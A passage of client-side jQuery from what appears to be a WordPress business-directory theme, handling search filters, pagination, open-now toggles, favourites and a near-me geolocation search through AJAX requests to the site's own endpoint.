                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });
    jQuery(document).on('change', '.search-filter-attr input[type="checkbox"].listing_openTime, .search-filter-attr input[type="checkbox"]#bestmatch, .search-filter-attr input[type="checkbox"]#listingCoupons,.search-filter-attr input[type="checkbox"]#listingRate, .search-filter-attr input[type="checkbox"]#listingReviewed, .search-filter-attr input[type="checkbox"]#mostviewed', function(event) {

        event.preventDefault();
        var $this = jQuery(this);
        best_match_filter_toggle($this);
        get_app_view_before_send();

        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        listStyle = '';
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_app_view_filter_val('.currency-signs.search-filter-attr li a#one', 'inexpensive', 'price_range'),
                'moderate': get_app_view_filter_val('.currency-signs.search-filter-attr li a#two', 'moderate', 'price_range'),
                'pricey': get_app_view_filter_val('.currency-signs.search-filter-attr li a#three', 'pricey', 'price_range'),
                'ultra': get_app_view_filter_val('.currency-signs.search-filter-attr li a#four', 'ultra_high_end', 'price_range'),
                'averageRate': get_app_view_filter_val('#listingRate', 'listing_rate'),
                'mostRewvied': get_app_view_filter_val('#listingReviewed', 'listing_reviewed'),
                'coupons': get_app_view_filter_val('#listingCoupons', 'coupons'),
                'mostviewed': get_app_view_filter_val('#mostviewed', 'mostviewed'),
                'listing_openTime': get_app_view_filter_val('.listing_openTime', 'open'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });

    function best_match_filter_toggle(selector) {
        if (selector.is('#bestmatch')) {
            if (selector.is(':checked')) {
                jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').prop('checked', true);
                jQuery('.search-filter-attr input[type="checkbox"]#listingRate').prop('checked', true);
            } else {
                jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').prop('checked', false);
                jQuery('.search-filter-attr input[type="checkbox"]#listingRate').prop('checked', false);
            }
        }
    }

    function get_app_view_filter_val(selector, filter_val, filterType) {
        if (selector == '.listing_openTime') {
            var $return = 'close';
        } else {
            var $return = '';
        }
        if (filterType == 'price_range') {
            if (jQuery(selector).hasClass('active')) {
                jQuery(selector).addClass('myclass');
                $return = filter_val;
            }
        } else {
            if (jQuery(selector).is(':checked')) {
                $return = filter_val;
            }
        }
        return $return;
    }

    function get_app_view_before_send() {
        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        event.preventDefault();

        jQuery(this).toggleClass('active');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        jQuery('#content-grids').addClass('content-loading');
        jQuery('.map-view-list-container').remove();
    }

    /* =========================================================== */
    jQuery(document).on('click', '.lp-filter-pagination-ajx ul li span.haspaglink', function(event) {

        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        jQuery('#lp-pages-in-cats').hide(200);
        var seracLoc = '';
        var $this = jQuery(this);
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {


            get_filters_before_send();
            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = $this.data('skeyword');
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
            jQuery('html, body').animate({ scrollTop: 0 }, 500);
        } else {



            jQuery('.lp-filter-pagination-ajx ul li span').removeClass('active');
            var docHeight = jQuery(document).height();
            jQuery('html, body').animate({ scrollTop: 0 }, 500);
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery(this).toggleClass('active');

            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';


            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');


            skeyword = jQuery('input#lp_current_query').val();

        }
        pageno = jQuery(this).data('pageurl');
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        if (jQuery('body').hasClass('listing-app-view-new')) {
            mostViewed = jQuery('.search-filter-attr #mostviewed:checked').val();
            averageRate = jQuery('.search-filter-attr #listingRate:checked').val();
            mostRewvied = jQuery('.search-filter-attr #listingReviewed:checked').val();
            listing_openTime = jQuery('.search-filter-attr .listing_openTime:checked').data('value');
        }
        var cat_id = '';
        var lpstag = '';
        if (jQuery("#searchform select#searchcategory").length > 0) {
            cat_id = jQuery("#searchform select#searchcategory").val();
        } else {
            if (jQuery('#lp_s_cat').val() != '') {
                cat_id = jQuery("#lp_s_cat").val();
            }
        }
        if (jQuery("#lpstag").length > 0) {
            lpstag = jQuery("#lpstag").val();
        } else if (jQuery('#lp_s_tag').length > 0) {
            lpstag = jQuery("#lp_s_tag").val();
        }
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': lpstag,
                'tag_name': tags_name,
                'cat_id': cat_id,
                'loc_id': seracLoc,
                'list_style': listStyle,
                'pageno': pageno,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                $this.addClass('active');
                jQuery('#full-overlay').remove();
                if (data) {
                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('div.promoted-listings div.app-view-new-ads-slider').length) {
                        jQuery('div.app-view-new-ads-slider').slick({
                            arrows: false,
                        });
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });

    jQuery(document).on('click', '#filter-in-header .sort-filter-inner .rated-filter, #filter-in-header .sort-filter-inner .reviewed-filter, #filter-in-header .sort-filter-inner .viewed-filter', function(e) {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });

        get_filters_before_send();
        jQuery(this).toggleClass('active');

        var new_design_v2 = false;
        var listStyle = '';
        if (jQuery('#list-grid-view-v2').length != 0) {
            new_design_v2 = true;
        }

        var averageRate = get_filter_RRV('.rated-filter.header-filter-wrap'),
            mostRewvied = get_filter_RRV('.reviewed-filter.header-filter-wrap'),
            mostViewed = get_filter_RRV('.viewed-filter.header-filter-wrap'),
            inexpensive = get_price_range_vals('.price-filter ul li#one'),
            moderate = get_price_range_vals('.price-filter ul li#two'),
            pricey = get_price_range_vals('.price-filter ul li#three'),
            ultra = get_price_range_vals('.price-filter ul li#four'),
            listing_openTime = get_open_now_val('.open-now-filter'),
            listStyle = get_list_style(),
            skeyword = jQuery('input#skeyword-filter').val();
        if (jQuery('#searchlocation').length != 0) {
            seracLoc = jQuery("#searchlocation").val();
        } else if (jQuery('#lp_search_loc').length != 0) {
            seracLoc = jQuery("#lp_search_loc").val();
        }


        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();
        skeyword = jQuery('input#lp_current_query').val();
        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'cat_id': jQuery("#category-select").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });

    })

    /* =======================Open now========================= */
    jQuery(document).on('click', 'input[type="checkbox"].listing_openTime', function(event) {


        var new_design_v2 = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                new_design_v2 = true;
                listStyle = get_list_style();
            }
        }
        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
        jQuery('.map-view-list-container').remove();


        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        coupons = '';
        var listing_openTime = '';
        mostViewed = '';

        inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
        moderate = jQuery('.currency-signs #two').find('.active').data('price');
        pricey = jQuery('.currency-signs #three').find('.active').data('price');
        ultra = jQuery('.currency-signs #four').find('.active').data('price');

        if (!jQuery('body').hasClass('listing-app-view')) {
            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            coupons = jQuery('.search-filters li.listing_coupons').find('a.active').data('value');
            if (jQuery('.search-filters li.listing_coupons a.active').length > 0) {
                coupons = 'coupons';
            }
            event.preventDefault();
        } else {
            if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
            }
            if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
            }
        }

        jQuery(this).toggleClass('active');
        if (jQuery(this).hasClass("active")) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
            jQuery(this).attr('data-value', 'open');
            listing_openTime = 'open';

        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
            jQuery(this).attr('data-value', 'close');
            listing_openTime = 'close';
        }
        //listing_openTime = jQuery(this).data('value');

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        if (skeyword) {} else {
            skeyword = jQuery('input#lp_current_query').val();
        }

        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'coupons': coupons,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {

                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle)
                    lp_append_distance_div();
                    if (data.opentime != '') {
                        var timevalue = '';
                        timevalue = data.opentime;
                        /* if(timevalue=='open'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','none');
                         }
                         if(timevalue=='close'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','block');
                         } */
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }

            }
        });

    });

    /* =======================Open now========================= */
    jQuery(document).on('click', 'input[type="checkbox"]#listing_openTime', function(event) {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        jQuery(this).toggleClass('active');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {

            get_filters_before_send();
            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            var listing_openTime = '';
            mostViewed = '';

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            if (!jQuery('body').hasClass('listing-app-view')) {
                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            } else {
                if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                    averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
                }
                if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                    mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
                }
            }

            if (jQuery(this).hasClass("active")) {
                jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(this).attr('data-value', 'open');
                listing_openTime = 'open';

            } else {
                jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(this).attr('data-value', 'close');
                listing_openTime = 'close';
            }

            skeyword = jQuery('input#lp_current_query').val();
            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }





        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    if (data.opentime != '') {
                        var timevalue = '';
                        timevalue = data.opentime;
                        /* if(timevalue=='open'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','none');
                         }
                         if(timevalue=='close'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','block');
                         } */
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });

    });
    /* =====by zaheer on 13 march====== */

    jQuery(document).on('click', '.add-to-fav', function(e) {
        e.preventDefault()
        $this = jQuery(this);
        $this.find('i').addClass('fa-spin fa-spinner');
        var val = jQuery(this).data('post-id');
        var type = jQuery(this).data('post-type');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_add_favorite',
                'post-id': val,
                'type': type,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    if (data.active == 'yes') {
                        $this.removeClass('add-to-fav');
                        $this.addClass('remove-fav');
                        $this.find('i').removeClass('fa-spin fa-spinner');
                        $this.find('i').removeClass('fa-bookmark-o').addClass('fa-bookmark');
                        if (data.type == 'grids' || data.type == 'list') {
                            var successText = $this.data('success-text');
                            $this.find('span').text(successText);
                            //alert($this.find('i'));
                            $this.find('.fa-regular').removeClass('fa-regular').addClass('fa');
                        } else {
                            var successText = $this.data('success-text');
                            $this.find('span').text(successText);
                            $this.find('i').removeClass('fa-regular').addClass('fa');
                        }
                    }
                }
            }
        });
    });


    jQuery(document).on('click', '.remove-fav', function(e) {
        e.preventDefault()
        var val = jQuery(this).data('post-id');
        jQuery(this).find('i').removeClass('fa-close');
        jQuery(this).find('i').addClass('fa-spinner fa-spin');
        $this = jQuery(this);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_remove_favorite',
                'post-id': val,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    if (data.remove == 'yes') {
                        $this.removeClass('remove-fav');
                        $this.find('span').text(data.remove_text);
                        $this.addClass('add-to-fav');
                        $this.find('.fa').removeClass('fa-spinner fa-spin');
                        $this.find('.fa').removeClass('fa-bookmark').addClass('fa-bookmark-o');
						$this.find('.fa').removeClass('fa').addClass('fa-regular');
                        if (jQuery('.page-template-template-favourites').length != 0) {
                            $this.closest(".lp-grid-box-contianer").fadeOut();
                            $this.closest(".lp-listing-outer-container").fadeOut();
                        }
                    }
                }
            }
        });

    });



});

/* for near me locations */
jQuery(document).ready(function($) {
    jQuery('#lp-find-near-me a.near-me-btn, #lp-find-near-me a.near-me-btn-style-3, .lp-header-search-filters .near-me-filter').on('click', function(event) {
        $this = jQuery(this);
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        event.preventDefault();
        var docHeight = jQuery(document).height();

        var clatval = '';
        var clongval = '';

        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        listing_openTime = '';
        mostViewed = '';


        if ($this.hasClass("active")) {
            showPositionResults('', '');
            jQuery('.lp-tooltip-div-hidden').removeClass('active');
        } else {
            getLocation();
        }

        function getLocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(showPosition, showError);
            } else {
                x.innerHTML = "Geolocation is not supported by this browser.";
            }
        }


        function showPosition(position) {
            var clat = position.coords.latitude;
            var clong = position.coords.longitude;
            jQuery('.lp-tooltip-div-hidden').addClass('active');
            showPositionResults(clat, clong);
        }

        function showError(error) {
            //showPositionResults('', '');
            alert('Sorry! nearme will not work untill you share your location');
        }


        function showPositionResults(clat, clong) {
